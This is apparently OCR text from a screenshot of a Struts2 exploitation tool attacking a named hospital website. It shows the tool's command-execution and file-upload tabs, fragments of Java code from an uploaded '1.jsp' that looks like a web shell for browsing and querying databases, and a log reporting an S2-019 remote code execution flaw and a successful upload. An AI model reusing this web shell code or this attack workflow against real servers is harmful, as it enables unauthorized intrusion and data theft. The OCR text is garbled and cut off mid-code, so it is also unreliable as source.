 三级甲等 证 http://www.sj-hospital.org/1.jsp
收藏 常用网址 常用网址 常用网址 常用网址 常用网址 常用网址 技术博客 技术博客 技术博客 赚钱联盟 最新收集 » 扩
->||<-
Struts2漏洞利用工具2014版 V1.4 by shack2
Action: http://www.sj-hospital.org/ 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
文件名: 1.jsp 自定义路径: 上 传
os.write(b, 0, n); } os.close(); is.close(); h.disconnect(); } void MM
(InputStream is, StringBuffer sb) throws Exception { String l; BufferedReader br = new
BufferedReader(new InputStreamReader(is)); while ((l = br.readLine()) != null) { sb.append(l +
"\r\n"); } } void NN(String s, StringBuffer sb) throws Exception { Connection c = GC(s);
ResultSet r = c.getMetaData().getCatalogs(); while (r.next()) { sb.append(r.getString(1) +
"\t"); } r.close(); c.close(); } void OO(String s, StringBuffer sb) throws Exception
{ Connection c = GC(s); String[] t = { "TABLE" }; ResultSet r = c.getMetaData().getTables
(null, null, "%", t); while (r.next()) { sb.append(r.getString("TABLE_NAME") + "\t"); }
r.close(); c.close(); } void PP(String s, StringBuffer sb) throws Exception { String[]
x = s.trim().split("\r\n"); Connection c = GC(s); Statement m = c.createStatement(1005, 1007);
ResultSet r = m.executeQuery("select * from " + x[3]); ResultSetMetaData d = r.getMetaData(); for
(int i = 1; i <= d.getColumnCount(); i++) { sb.append(d.getColumnName(i) + " (" + d.getColumnTypeName
(i) + ")\t"); } r.close(); m.close(); c.close(); } void QQ
(String cs, String s, String q, StringBuffer sb) throws Exception { int i; Connection c = GC(s);
Statement m = c.createStatement(1005, 1008); try { ResultSet r = m.executeQuery(q);
ResultSetMetaData d = r.getMetaData(); int n = d.getColumnCount(); for (i = 1; i <= n;
正在获取Web信息,请稍等片刻........----2015/3/11 22:47:21验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015/3/11
22:47:22获取Web信息完毕......----2015/3/11 22:47:22正在准备上传文件中,请稍等片刻........----2015/3/11 22:47:40上传文
件成功,请手工访问验证........----2015/3/11 22:47:41